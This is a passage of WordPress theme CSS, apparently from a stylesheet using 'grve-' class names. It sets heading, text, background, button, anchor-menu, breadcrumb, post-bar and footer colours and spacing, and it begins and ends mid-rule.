.wpb_column.grve-headings-primary-3 h6, .wpb_column.grve-headings-primary-3 .grve-heading-color { color: #686c6f; } .grve-headings-primary-4 h1, .grve-headings-primary-4 h2, .grve-headings-primary-4 h3, .grve-headings-primary-4 h4, .grve-headings-primary-4 h5, .grve-headings-primary-4 h6, .grve-headings-primary-4 .grve-heading-color, .wpb_column.grve-headings-primary-4 h1, .wpb_column.grve-headings-primary-4 h2, .wpb_column.grve-headings-primary-4 h3, .wpb_column.grve-headings-primary-4 h4, .wpb_column.grve-headings-primary-4 h5, .wpb_column.grve-headings-primary-4 h6, .wpb_column.grve-headings-primary-4 .grve-heading-color { color: #5F597E; } .grve-headings-primary-5 h1, .grve-headings-primary-5 h2, .grve-headings-primary-5 h3, .grve-headings-primary-5 h4, .grve-headings-primary-5 h5, .grve-headings-primary-5 h6, .grve-headings-primary-5 .grve-heading-color, .wpb_column.grve-headings-primary-5 h1, .wpb_column.grve-headings-primary-5 h2, .wpb_column.grve-headings-primary-5 h3, .wpb_column.grve-headings-primary-5 h4, .wpb_column.grve-headings-primary-5 h5, .wpb_column.grve-headings-primary-5 h6, .wpb_column.grve-headings-primary-5 .grve-heading-color { color: #d6ccad; } .grve-headings-primary-6 h1, .grve-headings-primary-6 h2, .grve-headings-primary-6 h3, .grve-headings-primary-6 h4, .grve-headings-primary-6 h5, .grve-headings-primary-6 h6, .grve-headings-primary-6 .grve-heading-color, .wpb_column.grve-headings-primary-6 h1, .wpb_column.grve-headings-primary-6 h2, .wpb_column.grve-headings-primary-6 h3, .wpb_column.grve-headings-primary-6 h4, .wpb_column.grve-headings-primary-6 h5, .wpb_column.grve-headings-primary-6 h6, .wpb_column.grve-headings-primary-6 .grve-heading-color { color: #db5111; } .grve-headings-dark h1, .grve-headings-dark h2, .grve-headings-dark h3, .grve-headings-dark h4, .grve-headings-dark h5, .grve-headings-dark h6, .grve-headings-dark .grve-heading-color, .wpb_column.grve-headings-dark h1, .wpb_column.grve-headings-dark h2, .wpb_column.grve-headings-dark h3, .wpb_column.grve-headings-dark h4, .wpb_column.grve-headings-dark h5, .wpb_column.grve-headings-dark h6, .wpb_column.grve-headings-dark .grve-heading-color { color: #000000; } .grve-headings-light h1, .grve-headings-light h2, .grve-headings-light h3, .grve-headings-light h4, .grve-headings-light h5, .grve-headings-light h6, .grve-headings-light .grve-heading-color, .wpb_column.grve-headings-light h1, .wpb_column.grve-headings-light h2, .wpb_column.grve-headings-light h3, .wpb_column.grve-headings-light h4, .wpb_column.grve-headings-light h5, .wpb_column.grve-headings-light h6, .wpb_column.grve-headings-light .grve-heading-color { color: #ffffff; } .grve-headings-green h1, .grve-headings-green h2, .grve-headings-green h3, .grve-headings-green h4, .grve-headings-green h5, .grve-headings-green h6, .grve-headings-green .grve-heading-color, .wpb_column.grve-headings-green h1, .wpb_column.grve-headings-green h2, .wpb_column.grve-headings-green h3, .wpb_column.grve-headings-green h4, .wpb_column.grve-headings-green h5, .wpb_column.grve-headings-green h6, .wpb_column.grve-headings-green .grve-heading-color { color: #6ECA09; } .grve-headings-red h1, .grve-headings-red h2, .grve-headings-red h3, .grve-headings-red h4, .grve-headings-red h5, .grve-headings-red h6, .grve-headings-red .grve-heading-color, .wpb_column.grve-headings-red h1, .wpb_column.grve-headings-red h2, .wpb_column.grve-headings-red h3, .wpb_column.grve-headings-red h4, .wpb_column.grve-headings-red h5, .wpb_column.grve-headings-red h6, .wpb_column.grve-headings-red .grve-heading-color { color: #D0021B; } .grve-headings-orange h1, .grve-headings-orange h2, .grve-headings-orange h3, .grve-headings-orange h4, .grve-headings-orange h5, .grve-headings-orange h6, .grve-headings-orange .grve-heading-color, .wpb_column.grve-headings-orange h1, .wpb_column.grve-headings-orange h2, .wpb_column.grve-headings-orange h3, .wpb_column.grve-headings-orange h4, .wpb_column.grve-headings-orange h5, .wpb_column.grve-headings-orange h6, .wpb_column.grve-headings-orange .grve-heading-color { color: #FAB901; } .grve-headings-aqua h1, .grve-headings-aqua h2, .grve-headings-aqua h3, .grve-headings-aqua h4, .grve-headings-aqua h5, .grve-headings-aqua h6, .grve-headings-aqua .grve-heading-color, .wpb_column.grve-headings-aqua h1, .wpb_column.grve-headings-aqua h2, .wpb_column.grve-headings-aqua h3, .wpb_column.grve-headings-aqua h4, .wpb_column.grve-headings-aqua h5, .wpb_column.grve-headings-aqua h6, .wpb_column.grve-headings-aqua .grve-heading-color { color: #28d2dc; } .grve-headings-blue h1, .grve-headings-blue h2, .grve-headings-blue h3, .grve-headings-blue h4, .grve-headings-blue h5, .grve-headings-blue h6, .grve-headings-blue .grve-heading-color, .wpb_column.grve-headings-blue h1, .wpb_column.grve-headings-blue h2, .wpb_column.grve-headings-blue h3, .wpb_column.grve-headings-blue h4, .wpb_column.grve-headings-blue h5, .wpb_column.grve-headings-blue h6, .wpb_column.grve-headings-blue .grve-heading-color { color: #15c7ff; } .grve-headings-purple h1, .grve-headings-purple h2, .grve-headings-purple h3, .grve-headings-purple h4, .grve-headings-purple h5, .grve-headings-purple h6, .grve-headings-purple .grve-heading-color, .wpb_column.grve-headings-purple h1, .wpb_column.grve-headings-purple h2, .wpb_column.grve-headings-purple h3, .wpb_column.grve-headings-purple h4, .wpb_column.grve-headings-purple h5, .wpb_column.grve-headings-purple h6, .wpb_column.grve-headings-purple .grve-heading-color { color: #7639e2; } .grve-headings-grey h1, .grve-headings-grey h2, .grve-headings-grey h3, .grve-headings-grey h4, .grve-headings-grey h5, .grve-headings-grey h6, .grve-headings-grey .grve-heading-color, .wpb_column.grve-headings-grey h1, .wpb_column.grve-headings-grey h2, .wpb_column.grve-headings-grey h3, .wpb_column.grve-headings-grey h4, .wpb_column.grve-headings-grey h5, .wpb_column.grve-headings-grey h6, .wpb_column.grve-headings-grey .grve-heading-color { color: #e2e2e2; } .grve-text-primary-1, #grve-theme-wrapper .grve-text-hover-primary-1:hover, #grve-theme-wrapper a.grve-text-hover-primary-1:hover, #grve-theme-wrapper a .grve-text-hover-primary-1:hover, .grve-blog .grve-post-meta-wrapper li a:hover, .grve-search button[type='submit']:hover, .widget.widget_calendar table tbody a, blockquote > p:before, .grve-filter.grve-filter-style-classic ul li:hover, .grve-filter.grve-filter-style-classic ul li.selected { color: #96bf31; } .grve-text-primary-1.grve-svg-icon { stroke: #96bf31; } .grve-text-primary-2, #grve-theme-wrapper .grve-text-hover-primary-2:hover, #grve-theme-wrapper a.grve-text-hover-primary-2:hover, #grve-theme-wrapper a .grve-text-hover-primary-2:hover { color: #ddda1a; } .grve-text-primary-2.grve-svg-icon { stroke: #ddda1a; } .grve-text-primary-3, #grve-theme-wrapper .grve-text-hover-primary-3:hover, #grve-theme-wrapper a.grve-text-hover-primary-3:hover, #grve-theme-wrapper a .grve-text-hover-primary-3:hover { color: #686c6f; } .grve-text-primary-3.grve-svg-icon { stroke: #686c6f; } .grve-text-primary-4, #grve-theme-wrapper .grve-text-hover-primary-4:hover, #grve-theme-wrapper a.grve-text-hover-primary-4:hover, #grve-theme-wrapper a .grve-text-hover-primary-4:hover { color: #5F597E; } .grve-text-primary-4.grve-svg-icon { stroke: #5F597E; } .grve-text-primary-5, #grve-theme-wrapper .grve-text-hover-primary-5:hover, #grve-theme-wrapper a.grve-text-hover-primary-5:hover, #grve-theme-wrapper a .grve-text-hover-primary-5:hover { color: #d6ccad; } .grve-text-primary-5.grve-svg-icon { stroke: #d6ccad; } .grve-text-primary-6, #grve-theme-wrapper .grve-text-hover-primary-6:hover, #grve-theme-wrapper a.grve-text-hover-primary-6:hover, #grve-theme-wrapper a .grve-text-hover-primary-6:hover { color: #db5111; } .grve-text-primary-6.grve-svg-icon { stroke: #db5111; } .grve-text-dark, #grve-content .grve-text-dark, a.grve-text-dark, .grve-text-dark-hover:hover, a:hover .grve-text-dark-hover, .grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-post-title, .grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-read-more { color: #000000; } .grve-text-dark.grve-svg-icon { stroke: #000000; } .grve-text-light, #grve-content .grve-text-light, a.grve-text-light, .grve-text-light-hover:hover, a:hover .grve-text-light-hover, .grve-carousel-style-2 .grve-blog-carousel .grve-post-title { color: #ffffff; } .grve-text-light.grve-svg-icon { stroke: #ffffff; } .grve-text-green, .grve-text-hover-green:hover, a.grve-text-hover-green:hover, a:hover .grve-text-hover-green { color: #6ECA09; } .grve-text-green.grve-svg-icon { stroke: #6ECA09; } .grve-text-red, .grve-text-hover-red:hover, a.grve-text-hover-red:hover, a:hover .grve-text-hover-red { color: #D0021B; } .grve-text-red.grve-svg-icon { stroke: #D0021B; } .grve-text-orange, .grve-text-hover-orange:hover, a.grve-text-hover-orange:hover, a:hover .grve-text-hover-orange { color: #FAB901; } .grve-text-orange.grve-svg-icon { stroke: #FAB901; } .grve-text-aqua, .grve-text-hover-aqua:hover, a.grve-text-hover-aqua:hover, a:hover .grve-text-hover-aqua { color: #28d2dc; } .grve-text-aqua.grve-svg-icon { stroke: #28d2dc; } .grve-text-blue, .grve-text-hover-blue:hover, a.grve-text-hover-blue:hover, a:hover .grve-text-hover-blue { color: #15c7ff; } .grve-text-blue.grve-svg-icon { stroke: #15c7ff; } .grve-text-purple, .grve-text-hover-purple:hover, a.grve-text-hover-purple:hover, a:hover .grve-text-hover-purple { color: #7639e2; } .grve-text-purple.grve-svg-icon { stroke: #7639e2; } .grve-text-black, .grve-text-hover-black:hover, a.grve-text-hover-black:hover, a:hover .grve-text-hover-black { color: #000000; } .grve-text-black.grve-svg-icon { stroke: #000000; } .grve-text-grey, .grve-text-hover-grey:hover, a.grve-text-hover-grey:hover, a:hover .grve-text-hover-grey { color: #e2e2e2; } .grve-text-grey.grve-svg-icon { stroke: #e2e2e2; } .grve-text-white, .grve-title.grve-text-white, .grve-text-hover-white:hover, a.grve-text-hover-white:hover, a:hover .grve-text-hover-white { color: #ffffff; } .grve-text-white.grve-svg-icon { stroke: #ffffff; } #grve-theme-wrapper .grve-bg-primary-1, #grve-theme-wrapper .grve-bg-hover-primary-1:hover, #grve-theme-wrapper a.grve-bg-hover-primary-1:hover, #grve-theme-wrapper a .grve-bg-hover-primary-1:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-1, .grve-filter.grve-filter-style-button.grve-filter-color-primary-1 ul li.selected, #grve-theme-wrapper .grve-widget.grve-social li a.grve-outline:hover, #grve-theme-wrapper .grve-with-line:after, #grve-single-post-tags .grve-tags li a:hover, #grve-single-post-categories .grve-categories li a:hover, #grve-socials-modal .grve-social li a:hover, .grve-hover-underline:after, .grve-language-element ul li a:hover, .grve-language-element ul li a.active, #grve-language-modal ul li a:hover, #grve-language-modal ul li a.active, .grve-tabs-title .grve-tab-title.active .grve-title:after { background-color: #96bf31; border-color: #96bf31; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-primary-1 { background-color: transparent; border-color: #96bf31; color: #96bf31; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-1:hover { background-color: #96bf31; border-color: #96bf31; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-primary-1 > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-1 > a:hover .grve-item { background-color: #96bf31; color: #ffffff; } #grve-theme-wrapper .grve-bg-primary-2, #grve-theme-wrapper .grve-bg-hover-primary-2:hover, #grve-theme-wrapper a.grve-bg-hover-primary-2:hover, #grve-theme-wrapper a .grve-bg-hover-primary-2:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-2, .grve-filter.grve-filter-style-button.grve-filter-color-primary-2 ul li.selected { background-color: #ddda1a; border-color: #ddda1a; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-primary-2 { background-color: transparent; border-color: #ddda1a; color: #ddda1a; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-2:hover { background-color: #ddda1a; border-color: #ddda1a; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-primary-2 > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-2 > a:hover .grve-item { background-color: #ddda1a; color: #ffffff; } #grve-theme-wrapper .grve-bg-primary-3, #grve-theme-wrapper .grve-bg-hover-primary-3:hover, #grve-theme-wrapper a.grve-bg-hover-primary-3:hover, #grve-theme-wrapper a .grve-bg-hover-primary-3:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-3, .grve-filter.grve-filter-style-button.grve-filter-color-primary-3 ul li.selected { background-color: #686c6f; border-color: #686c6f; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-primary-3 { background-color: transparent; border-color: #686c6f; color: #686c6f; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-3:hover { background-color: #686c6f; border-color: #686c6f; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-primary-3 > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-3 > a:hover .grve-item { background-color: #686c6f; color: #ffffff; } #grve-theme-wrapper .grve-bg-primary-4, #grve-theme-wrapper .grve-bg-hover-primary-4:hover, #grve-theme-wrapper a.grve-bg-hover-primary-4:hover, #grve-theme-wrapper a .grve-bg-hover-primary-4:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-4, .grve-filter.grve-filter-style-button.grve-filter-color-primary-4 ul li.selected { background-color: #5F597E; border-color: #5F597E; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-primary-4 { background-color: transparent; border-color: #5F597E; color: #5F597E; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-4:hover { background-color: #5F597E; border-color: #5F597E; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-primary-4 > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-4 > a:hover .grve-item { background-color: #5F597E; color: #ffffff; } #grve-theme-wrapper .grve-bg-primary-5, #grve-theme-wrapper .grve-bg-hover-primary-5:hover, #grve-theme-wrapper a.grve-bg-hover-primary-5:hover, #grve-theme-wrapper a .grve-bg-hover-primary-5:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-5, .grve-filter.grve-filter-style-button.grve-filter-color-primary-5 ul li.selected { background-color: #d6ccad; border-color: #d6ccad; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-primary-5 { background-color: transparent; border-color: #d6ccad; color: #d6ccad; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-5:hover { background-color: #d6ccad; border-color: #d6ccad; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-primary-5 > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-5 > a:hover .grve-item { background-color: #d6ccad; color: #ffffff; } #grve-theme-wrapper .grve-bg-primary-6, #grve-theme-wrapper .grve-bg-hover-primary-6:hover, #grve-theme-wrapper a.grve-bg-hover-primary-6:hover, #grve-theme-wrapper a .grve-bg-hover-primary-6:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-6, .grve-filter.grve-filter-style-button.grve-filter-color-primary-6 ul li.selected { background-color: #db5111; border-color: #db5111; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-primary-6 { background-color: transparent; border-color: #db5111; color: #db5111; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-6:hover { background-color: #db5111; border-color: #db5111; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-primary-6 > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-6 > a:hover .grve-item { background-color: #db5111; color: #ffffff; } .grve-bg-dark, a.grve-bg-dark:hover, .grve-outline-btn a.grve-bg-dark:hover { background-color: #000000; color: #ffffff; } .grve-outline-btn a.grve-bg-dark { background-color: transparent; border-color: #000000; color: #000000; } .grve-bg-light, a.grve-bg-light:hover { background-color: #ffffff; color: #000000; } .grve-outline-btn a.grve-bg-light:hover { background-color: #ffffff; color: #000000; } .grve-outline-btn a.grve-bg-light { background-color: transparent; border-color: #ffffff; color: #ffffff; } #grve-theme-wrapper .grve-bg-green, #grve-theme-wrapper .grve-bg-hover-green:hover, #grve-theme-wrapper a.grve-bg-hover-green:hover, #grve-theme-wrapper a:hover .grve-bg-hover-green, .grve-filter.grve-filter-style-button.grve-filter-color-green ul li.selected { background-color: #6ECA09; border-color: #6ECA09; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-green { background-color: transparent; border-color: #6ECA09; color: #6ECA09; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-green:hover { background-color: #6ECA09; border-color: #6ECA09; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-green > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-green > a:hover .grve-item { background-color: #6ECA09; color: #ffffff; } #grve-theme-wrapper .grve-bg-red, #grve-theme-wrapper .grve-bg-hover-red:hover, #grve-theme-wrapper a.grve-bg-hover-red:hover, #grve-theme-wrapper a:hover .grve-bg-hover-red, .grve-filter.grve-filter-style-button.grve-filter-color-red ul li.selected { background-color: #D0021B; border-color: #D0021B; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-red { background-color: transparent; border-color: #D0021B; color: #D0021B; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-red:hover { background-color: #D0021B; border-color: #D0021B; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-red > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-red > a:hover .grve-item { background-color: #D0021B; color: #ffffff; } #grve-theme-wrapper .grve-bg-orange, #grve-theme-wrapper .grve-bg-hover-orange:hover, #grve-theme-wrapper a.grve-bg-hover-orange:hover, #grve-theme-wrapper a:hover .grve-bg-hover-orange, .grve-filter.grve-filter-style-button.grve-filter-color-orange ul li.selected { background-color: #FAB901; border-color: #FAB901; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-orange { background-color: transparent; border-color: #FAB901; color: #FAB901; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-orange:hover { background-color: #FAB901; border-color: #FAB901; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-orange > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-orange > a:hover .grve-item { background-color: #FAB901; color: #ffffff; } #grve-theme-wrapper .grve-bg-aqua, #grve-theme-wrapper .grve-bg-hover-aqua:hover, #grve-theme-wrapper a.grve-bg-hover-aqua:hover, #grve-theme-wrapper a:hover .grve-bg-hover-aqua, .grve-filter.grve-filter-style-button.grve-filter-color-aqua ul li.selected { background-color: #28d2dc; border-color: #28d2dc; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-aqua { background-color: transparent; border-color: #28d2dc; color: #28d2dc; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-aqua:hover { background-color: #28d2dc; border-color: #28d2dc; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-aqua > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-aqua > a:hover .grve-item { background-color: #28d2dc; color: #ffffff; } #grve-theme-wrapper .grve-bg-blue, #grve-theme-wrapper .grve-bg-hover-blue:hover, #grve-theme-wrapper a.grve-bg-hover-blue:hover, #grve-theme-wrapper a:hover .grve-bg-hover-blue, .grve-filter.grve-filter-style-button.grve-filter-color-blue ul li.selected { background-color: #15c7ff; border-color: #15c7ff; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-blue { background-color: transparent; border-color: #15c7ff; color: #15c7ff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-blue:hover { background-color: #15c7ff; border-color: #15c7ff; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-blue > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-blue > a:hover .grve-item { background-color: #15c7ff; color: #ffffff; } #grve-theme-wrapper .grve-bg-purple, #grve-theme-wrapper .grve-bg-hover-purple:hover, #grve-theme-wrapper a.grve-bg-hover-purple:hover, #grve-theme-wrapper a:hover .grve-bg-hover-purple, .grve-filter.grve-filter-style-button.grve-filter-color-purple ul li.selected { background-color: #7639e2; border-color: #7639e2; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-purple { background-color: transparent; border-color: #7639e2; color: #7639e2; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-purple:hover { background-color: #7639e2; border-color: #7639e2; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-purple > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-purple > a:hover .grve-item { background-color: #7639e2; color: #ffffff; } #grve-theme-wrapper .grve-bg-black, #grve-theme-wrapper .grve-bg-hover-black:hover, #grve-theme-wrapper a.grve-bg-hover-black:hover, #grve-theme-wrapper a:hover .grve-bg-hover-black, .grve-filter.grve-filter-style-button.grve-filter-color-black ul li.selected { background-color: #000000; border-color: #000000; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-black { background-color: transparent; border-color: #000000; color: #000000; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-black:hover { background-color: #000000; border-color: #000000; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-black > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-black > a:hover .grve-item { background-color: #000000; color: #ffffff; } #grve-theme-wrapper .grve-bg-grey, #grve-theme-wrapper .grve-bg-hover-grey:hover, #grve-theme-wrapper a.grve-bg-hover-grey:hover, #grve-theme-wrapper a:hover .grve-bg-hover-grey, .grve-filter.grve-filter-style-button.grve-filter-color-grey ul li.selected { background-color: #e2e2e2; border-color: #e2e2e2; color: #757575; } #grve-theme-wrapper a.grve-btn-line.grve-bg-grey { background-color: transparent; border-color: #e2e2e2; color: #e2e2e2; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-grey:hover { background-color: #e2e2e2; border-color: #e2e2e2; color: #757575; } #grve-theme-wrapper .grve-menu-type-button.grve-grey > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-grey > a:hover .grve-item { background-color: #e2e2e2; color: #757575; } #grve-theme-wrapper .grve-bg-white, #grve-theme-wrapper .grve-bg-hover-white:hover, #grve-theme-wrapper a.grve-bg-hover-white:hover, #grve-theme-wrapper a:hover .grve-bg-hover-white, .grve-filter.grve-filter-style-button.grve-filter-color-white ul li.selected { background-color: #ffffff; border-color: #ffffff; color: #000000; } #grve-theme-wrapper a.grve-btn-line.grve-bg-white { background-color: transparent; border-color: #ffffff; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-white:hover { background-color: #ffffff; border-color: #ffffff; color: #000000; } #grve-theme-wrapper .grve-menu-type-button.grve-white > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-white > a:hover .grve-item { background-color: #ffffff; color: #000000; } .grve-anchor-menu .grve-anchor-wrapper, .grve-anchor-menu .grve-container ul { background-color: #171a1d; } .grve-anchor-menu .grve-anchor-wrapper, .grve-anchor-menu .grve-container > ul > li > a, .grve-anchor-menu .grve-container ul li a, .grve-anchor-menu .grve-container > ul > li:last-child > a { border-color: #333638; } .grve-anchor-menu a { color: #ffffff; background-color: transparent; } .grve-anchor-menu a:hover, .grve-anchor-menu .grve-container > ul > li.active > a { color: #6ECA09; background-color: #171a1d; } .grve-anchor-menu a .grve-arrow:after, .grve-anchor-menu a .grve-arrow:before { background-color: #6ECA09; } #grve-page-anchor { height: 62px; } #grve-page-anchor .grve-anchor-wrapper { line-height: 60px; } #grve-page-anchor.grve-anchor-menu .grve-anchor-btn { width: 60px; } #grve-post-anchor { height: 62px; } #grve-post-anchor .grve-anchor-wrapper { line-height: 60px; } #grve-post-anchor.grve-anchor-menu .grve-anchor-btn { width: 60px; } #grve-portfolio-anchor { height: 62px; } #grve-portfolio-anchor .grve-anchor-wrapper { line-height: 60px; } #grve-portfolio-anchor.grve-anchor-menu .grve-anchor-btn { width: 60px; } .grve-breadcrumbs { background-color: #ffffff; border-color: #e0e0e0; } .grve-breadcrumbs ul li { color: #b2b2b2; } .grve-breadcrumbs ul li a { color: #6e6e6e; } .grve-breadcrumbs ul li a:hover { color: #6ECA09; } #grve-page-breadcrumbs { line-height: 60px; } #grve-post-breadcrumbs { line-height: 60px; } #grve-portfolio-breadcrumbs { line-height: 60px; } #grve-product-breadcrumbs { line-height: 60px; } #grve-content, .grve-single-wrapper, #grve-main-content .grve-section, .grve-anchor-menu, #grve-safebutton-area, #grve-bottom-bar { background-color: #ffffff; color: #676767; } body, .grve-text-content, .grve-text-content a, #grve-content form, #grve-content form p, #grve-content form div, #grve-content form span:not(.grve-heading-color), table, h3#reply-title, .grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-post-meta, .grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) p { color: #676767; } #grve-theme-wrapper .grve-border, a.grve-border, #grve-content table, #grve-content tr, #grve-content td, #grve-content th, #grve-theme-wrapper form, #grve-theme-wrapper form p, #grve-theme-wrapper .wpcf7-form-control-wrap, #grve-theme-wrapper label, #grve-content form div, hr, .grve-hr.grve-element div, .grve-title-double-line span:before, .grve-title-double-line span:after, .grve-title-double-bottom-line span:after, .vc_tta.vc_general .vc_tta-panel-title, #grve-single-post-tags .grve-tags li a, #grve-single-post-categories .grve-categories li a { border-color: #e9e9e9; } #grve-single-post-categories .grve-categories li a { background-color: #e9e9e9; } .grve-border-primary-1, #grve-content .grve-blog-large .grve-blog-item.sticky ul.grve-post-meta, .grve-carousel-pagination-2 .grve-carousel .owl-controls .owl-page.active span, .grve-carousel-pagination-2 .grve-carousel .owl-controls.clickable .owl-page:hover span, .grve-carousel-pagination-2.grve-testimonial .owl-controls .owl-page.active span, .grve-carousel-pagination-2.grve-testimonial .owl-controls.clickable .owl-page:hover span, .grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls .owl-page.active span, .grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls.clickable .owl-page:hover span, #grve-content .grve-read-more:after, #grve-content .more-link:after, .grve-blog-large .grve-blog-item.sticky .grve-blog-item-inner:after { border-color: #96bf31; } #grve-content .widget .grve-widget-title { color: #000000; } .widget { color: #676767; } .widget, .widget ul, .widget li, .widget div { border-color: #e9e9e9; } .grve-widget.grve-social li a.grve-outline:hover { border-color: #96bf31; } .widget a:not(.grve-outline):not(.grve-btn) { color: #676767; } .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .widget.widget_nav_menu li.open > a { color: #96bf31; } #grve-post-bar .grve-post-bar-item:not(.grve-post-navigation), #grve-post-bar .grve-post-bar-item .grve-nav-item { padding-top: 40px; padding-bottom: 40px; } #grve-post-bar, #grve-post-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon, #grve-post-bar.grve-layout-3 .grve-post-bar-item { background-color: #ffffff; border-color: #e9e9e9; } #grve-post-bar .grve-post-bar-item, #grve-post-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item, #grve-post-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next, #grve-post-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next { border-color: #e9e9e9; } #grve-post-bar .grve-nav-item .grve-title { color: #000000; } #grve-post-bar .grve-bar-socials li { border-color: #e9e9e9; } #grve-post-bar .grve-bar-socials li a:not(.active) { color: #d3d3d3; } #grve-post-bar .grve-bar-socials li a:hover { color: #000000; } #grve-post-bar .grve-arrow, #grve-post-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon { color: #d3d3d3; } #grve-portfolio-bar .grve-post-bar-item:not(.grve-post-navigation), #grve-portfolio-bar .grve-post-bar-item .grve-nav-item { padding-top: 40px; padding-bottom: 40px; } #grve-portfolio-bar, #grve-portfolio-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon, #grve-portfolio-bar.grve-layout-3 .grve-post-bar-item { background-color: #ffffff; border-color: #e9e9e9; } #grve-portfolio-bar .grve-post-bar-item, #grve-portfolio-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item, #grve-portfolio-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next, #grve-portfolio-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next { border-color: #e9e9e9; } #grve-portfolio-bar .grve-nav-item .grve-title { color: #000000; } #grve-portfolio-bar .grve-bar-socials li { border-color: #e9e9e9; } #grve-portfolio-bar .grve-bar-socials li a:not(.active) { color: #d3d3d3; } #grve-portfolio-bar .grve-bar-socials li a:hover { color: #000000; } #grve-portfolio-bar .grve-arrow, #grve-portfolio-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon { color: #d3d3d3; } #grve-footer .grve-widget-area { background-color: #0D0F10; } #grve-footer .grve-widget-area .widget .grve-widget-title, #grve-footer .grve-widget-area h1, #grve-footer .grve-widget-area h2, #grve-footer .grve-widget-area h3, #grve-footer .grve-widget-area h4, #grve-footer .grve-widget-area h5, #grve-footer .grve-widget-area h6 { color: #ffffff; } #grve-footer .grve-widget-area .widget, #grve-footer .grve-widget-area form, #grve-footer .grve-widget-area form p, #grve-footer .grve-widget-area form div, #grve-footer .grve-widget-area form span { color: #ffffff; } #grve-footer .grve-widget-area, #grve-footer .grve-widget-area .grve-container, #grve-footer .grve-widget-area .widget, #grve-footer .grve-widget-area .widget a:not(.grve-outline):not(.grve-btn), #grve-footer .grve-widget-area .widget ul, #grve-footer .grve-widget-area .widget li, #grve-footer .grve-widget-area .widget div, #grve-footer .grve-widget-area table, #grve-footer .grve-widget-area tr, #grve-footer .grve-widget-area td, #grve-footer .grve-widget-area th, #grve-footer .grve-widget-area form, #grve-footer 